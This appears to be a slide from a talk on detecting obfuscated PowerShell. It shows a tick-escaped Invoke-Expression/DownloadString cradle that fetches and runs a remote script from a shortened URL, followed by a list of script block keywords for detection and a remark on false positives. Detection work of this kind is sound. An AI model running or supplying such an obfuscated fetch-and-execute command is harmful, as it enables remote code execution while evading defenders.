Obfuscating the Cradle
• Invoke-Expression (& (GCM *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object | Get-Command | GCM | Command | Get-Alias | GAL | Alias
• Given wildcards it's infeasible to find all possible ways for Get-
Command/GCM/Command/Get-Alias/GAL/Alias to find and execute New-Object, so potential
for FPs with this approach.
 